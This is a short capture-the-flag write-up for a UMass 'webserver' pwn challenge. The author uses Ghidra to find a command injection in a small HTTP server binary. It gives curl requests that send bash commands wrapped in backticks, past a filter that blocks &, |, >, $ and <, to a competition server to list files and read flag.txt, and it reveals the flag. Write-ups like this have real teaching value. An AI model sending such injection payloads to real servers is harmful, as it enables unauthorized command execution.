webserver
Category: pwn
430 points
Our webserver has a few flaws in it :(
http://static.ctf.umasscybersec.org/pwn/f2c0ed71-c01d-467e-92bd-eb432bf606ad/a.out
Solution
Given file is a binary, which seems to be an implementation of http server.
file a.outa.out: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.s
o.2, BuildID[sha1]=a0e015bbe044f88bfcc6544ce015aca480b86641, for GNU/Linux 3.2.0, not stripped

And following the instruction…

I’ve used Ghidra to take a look into decompiled code ;-)

The exploitable part is in 81 line. Looks like the echo from instruction is a system command call and we can put
anything instead of it. Also, in 74-78 lines we can see that &, |, >, $, < characters are substituted with
plain space.
To exploit the finding I’ve used curl as below.
curl --path-as-is "http://34.72.232.191:8080/?/usr/bin/bash -c 'echo \`ls \`'" a.out echo flag.txt ynetdcurl --path-as-is "http://34.72.232.191:8080/?/usr/bin/bash -c 'echo \`cat -A flag.txt\`'" UMASS{f^gJkmvYq}Flag
UMASS{f^gJkmvYq}